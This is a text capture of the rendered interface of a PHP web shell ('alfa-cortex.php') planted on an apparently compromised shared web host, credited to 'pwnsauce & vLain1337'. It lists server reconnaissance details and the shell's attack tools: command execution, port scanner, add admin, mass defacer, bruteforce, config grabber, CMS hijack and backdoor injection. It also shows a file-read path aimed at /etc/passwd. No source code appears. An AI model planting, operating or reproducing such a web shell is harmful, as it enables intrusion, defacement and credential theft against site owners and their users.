 Uname: Linux 3.10.0-962.3.2.lve1.5.66.el7.x86_64 #1 SMP Mon Feb 7 15:53:01 UTC 2022 x86_64 x86_64 x
User: 2455 [ smks2271 ] Group: 2458 [ smks2271 ]
PHP: 7.4.33 Safe Mode: OFF
ServerIP: Your IP:
DateTime: 2025-03-06 08:46:38
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:1407.30 GB Free:333.19 GB [23%]
Useful : gcc cc ld make php perl python tar gzip
Downloader: wget curl
Disable Function: mail
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : ON
pwnsauce & vLain1337
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
Software: Apache
CWD: /home/ /public_html/ /cortex/ [ Home ]
Process Eval En-Decoder BC Bypasser CGI Shell Port Scanner Open Basedir Fake Mail Compressor Decompressor Add Admin Symlink Mass Defacer Bruteforce
Searcher Config Grabber Fake Page Archive Manager CMS Hijack Inject Backdoor
Settings Logout
cortex New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 2
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2025-03-06 08:46:20 /nobody 0750 >> d???r???w???x???r???-x???--- R T X
alfa-cortex.php 1.39 MB 2025-03-06 08:46:36 / 0644 >> -???r???w???-r???--r???-- R T E D X
Delete
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/home/ /public_html/ /etc/passwd
Execute :
>__ Terminal
Upload file: +
Choose a file